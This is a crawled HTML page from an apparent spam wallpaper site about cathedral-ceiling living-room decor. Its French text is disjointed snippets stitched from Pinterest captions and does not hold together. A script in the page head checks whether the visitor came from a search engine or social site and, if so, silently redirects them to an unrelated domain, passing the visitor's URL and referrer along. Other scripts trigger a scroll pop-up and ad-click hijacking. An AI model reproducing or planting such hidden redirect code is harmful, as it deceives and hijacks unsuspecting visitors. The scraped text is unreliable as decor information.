

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/idee-peinture-salon-cathedrale
body_size: 6014
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Idee Peinture Salon Cathédrale </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Idee Peinture Salon Cathédrale", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/736x/aa/14/c4/aa14c440484802f40f942e332e648293--modern-country-country-houses.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=idee+peinture+salon+cath%C3%A9drale", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/ae/b0/b0/aeb0b07c538111ab2877488c66f4a85c.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/ae/b0/b0/aeb0b07c538111ab2877488c66f4a85c.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Idee Peinture Salon Cathédrale </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Idee Peinture Salon Cathédrale</strong>. Revêtement mural en dalles de béton et meubles blanc laqué bois et acrylique. Déco minimaliste dans un petit salon blanc et gris avec accents en bois et noir.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/ae/b0/b0/aeb0b07c538111ab2877488c66f4a85c.jpg" src="[data-uri]" alt="1001 Exemples D Un Salon Cathedrale A Design Sublime Salons De Transition Rideaux Salon Eclairage Du Salon" width="640" height="360" /><figcaption>1001 Exemples D Un Salon Cathedrale A Design Sublime Salons De Transition Rideaux Salon Eclairage Du Salon from co.pinterest.com</figcaption></figure><p> Cette maison darchitecte des Bouches-du-Rhône offre la possibilité dun aménagement façon cathédrale. Le toit cathédrale dans un petit salon. Decoration Salon Moderne. </p><h3>Le plafond cathédrale est une belle option pour les intérieurs parés de matériaux naturels.</h3><p>Pinterest tendances nouveautes couleurs 2020 idees inspiration salon chambre cuisine deco decoration peinture murs revetements. Peu dhauteur sous plafond. Aussi choisir de peindre ses murs dans telle ou telle couleur ne peut se faire à la va-vite. 15 inspirations pour le salon.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Salon Cathedrale Bois Plafond Poutre Apparentes Peinture Blanche Coastal Living Rooms Beach House Interior Coastal Interiors" data-src="https://i.pinimg.com/236x/6b/2b/4a/6b2b4a5ab69e46facde67949339e86d6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Maison de campagne Rénovation - Campagne - Salon - Autres périmètres - par SDP Entreprise Générale de Bâtiment.</p></aside><aside><img class="v-image ads-img lazyload" alt="Villa In The Countryside By Design Atak 2 Homedsgn Decoration Salon Canape Noir Decoration Salon Plafond Decoration Salon" data-src="https://i.pinimg.com/236x/1b/c7/de/1bc7dea1eb81e3df705a0666ecddc7c6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Avec le grand salon on peut se permettre à expérimenter avec les teintes et créer des jolis contrastes.</p></aside><aside><img class="v-image ads-img lazyload" alt="Projet De Villa Avec Toit Cathedrale Country Modern Home Home Kitchens Kitchen Design" data-src="https://i.pinimg.com/236x/aa/14/c4/aa14c440484802f40f942e332e648293--modern-country-country-houses.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Meubles en bois massif poufs galets gris fantastiques et parement en brique.</p></aside><aside><img class="v-image ads-img lazyload" alt="1001 Exemples D Un Salon Cathedrale A Design Sublime Idee Amenagement Salon Amenagement Salon Deco Sejour" data-src="https://i.pinimg.com/236x/2e/f4/cb/2ef4cb259a21a05ae4ca313058bb8997.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>2018 - Découvrez le tableau peinture cuisine salon de André Fradette sur Pinterest.</p></aside><aside><img class="v-image ads-img lazyload" alt="Un Salon Cathedrale Une Piscine Et Des Plantes Dans Une Maison Neuve Deco Maison Interieur Interieur Maison Decor Salon Maison" data-src="https://i.pinimg.com/236x/ae/b0/b0/aeb0b07c538111ab2877488c66f4a85c.jpg" src="[data-uri]" width="640" height="360" /><small>Source: nl.pinterest.com</small><p>Il est important de la réussir et de lui apporter ce coté ouvert et accueillant.</p></aside><aside><img class="v-image ads-img lazyload" alt="Toit Cathedrale Maison Pour Profiter De Volumes Maximises Vaulted Ceiling Living Room Living Room Ceiling Great Rooms" data-src="https://i.pinimg.com/236x/c1/87/96/c18796f32fa0f44a7c8c3b5ccec05747.jpg" src="[data-uri]" width="640" height="360" /><small>Source: co.pinterest.com</small><p>17 juin 2018 - Quelle peinture pour créer son ambiance couleur salon.</p></aside><aside><img class="v-image ads-img lazyload" alt="1001 Exemples D Un Salon Cathedrale A Design Sublime Plafond Design Decoration Maison Deco Salon Cosy" data-src="https://i.pinimg.com/236x/d1/e1/65/d1e1653870f8b813076b5e7298ea7677.jpg" src="[data-uri]" width="640" height="360" /><small>Source: gr.pinterest.com</small><p>Maison de campagne Rénovation - Campagne - Salon - Autres périmètres - par SDP Entreprise Générale de Bâtiment.</p></aside><aside><img class="v-image ads-img lazyload" alt="1001 Exemples D Un Salon Cathedrale A Design Sublime Plafond Design Salon Haut Plafond Deco Minimaliste" data-src="https://i.pinimg.com/236x/77/61/84/7761849a518a6b4211d995b99ca06373.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Pinterest tendances nouveautes couleurs 2020 idees inspiration salon chambre cuisine deco decoration peinture murs revetements.</p></aside><aside><img class="v-image ads-img lazyload" alt="Peinture Poutres Plafond Cathedrale Home Sweet Home House" data-src="https://i.pinimg.com/236x/f8/ac/c1/f8acc17975679ceda04b90b9a347c784.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Mobilier et peinture murale deux couleurs optez pour le blanc et le bleu aviateur.</p></aside></section><section><article><p><a href="/petit-meuble-de-cuisine.html"><i>&larr; petit meuble de cuisine</i></a><a href="/salon-de-coiffure-le-pouliguen.html"><i>salon de coiffure le pouliguen &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 